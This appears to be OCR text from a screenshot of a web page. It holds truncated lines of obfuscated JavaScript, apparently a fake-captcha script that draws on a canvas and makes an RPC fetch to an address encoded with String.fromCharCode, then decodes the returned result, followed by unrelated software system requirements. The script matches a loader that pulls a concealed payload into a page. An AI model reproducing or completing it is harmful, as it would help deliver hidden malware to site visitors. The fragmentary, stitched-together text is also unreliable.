
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
Enough for tools